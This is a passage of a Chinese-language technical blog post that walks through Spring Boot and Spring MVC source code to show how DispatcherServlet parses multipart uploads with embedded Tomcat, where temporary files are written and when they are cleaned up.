
可以看到这里包括了 spring-boot-starter、spring-webmvc、spring-boot-starter-tomcat、spring-web 等。目前 SpringBoot 支持的内嵌中间件为 Tomcat、Jetty、Undertow、Netty,此处使用默认的 Tomcat。
那在此种场景中,处理文件上传是否有变化呢?关于 SpringBoot/SpringMVC 的相关原理内容这里不进行罗列,网上诸多解释文章。我在这里简单总结一下,并列举一下我们关注的重点代码。
在默认情况下,使用 SpringBoot 启动项目,spring-boot-autoconfigure 包会注册并使用一个 Spring MVC 的前端控制器:org.springframework.web.servlet.DispatcherServlet,这个类是一个 HttpServlet 的子类,注册时将他匹配了 / 路径。
也就是说,此时 Spring MVC 的全部代码对于 Tomcat 来说,仅仅是一个 Servlet ,而 Spring MVC 则使用 DispatcherServlet 自己进行请求路由分发、流程控制、生命周期管理。
并在注册时即调用了 registration::setMultipartConfig 配置了 MultipartConfig。

这个配置则来自于 MultipartAutoConfiguration 中的 MultipartProperties

可以看到,location 依旧为空,fileSizeThreshold 依旧为 0 。

也就是说 Spring MVC 为 DispatcherServlet 默认配置了 MultipartConfig,换句话说,请求 DispatcherServlet 对应的/ 路径下的任意路径,想要获取其 MultipartConfig 都不会为空了。
这就解决临时文件落地的一个前提,但是在 Tomcat + Servlet 中,还需要代码调用指定方法触发解析。在 SpringBoot 配合 Spring MVC 中还需要吗?
那就要看下 Spring MVC 如何处理 MultiPart 请求了,逻辑很简单:
DispatcherServlet#doDispatch 方法用来处理匹配所有请求,可以看到优先就来判断是否是 MultiPart 请求。

使用 multipartResolver 来判断请求和解析,这里判断 Content-Type 是否以 multipart/ 开头。

Spring 提供了两个 MultipartResolver 实现类:
StandardServletMultipartResolver:根据Servlet 3.0+ Part Api实现(默认使用);CommonsMultipartResolver:根据 Apache Commons FileUpload 实现,需要引入相关的依赖。
resolveMultipart 方法创建 StandardServletMultipartResolver 用来解析 Request,初始化时传入 resolveLazily,对应是否对 request 进行懒解析,此值默认为 false。

可以看到如果没指定懒解析,则会触发立刻解析。

这里调用 request.getParts() 方法,触发解析。彩蛋:下面 filename 支持 QP 编码,之前在 JavaSec 提过。

此处再次进入 org.apache.catalina.connector.Request 中的方法,与之前大体一致,其中有部分小细节不一样:
-
createUploadTargets 的值为 true,而在 Tomcat 中默认为 false;
原因在于:
org.springframework.boot.web.embedded.tomcat.TomcatServletWebServerFactory#prepareContext
-
javax.servlet.context.tempdir的目录位置不一样。
那 Spring MVC 何时清除临时文件呢?答案是在 doDispatch 执行方法的最后,如果触发本请求触发过 Multipart 解析,则执行 cleanupMultipart。

cleanupMultipart 进行清除,可以看到, for 循环后调用 delete 方法。
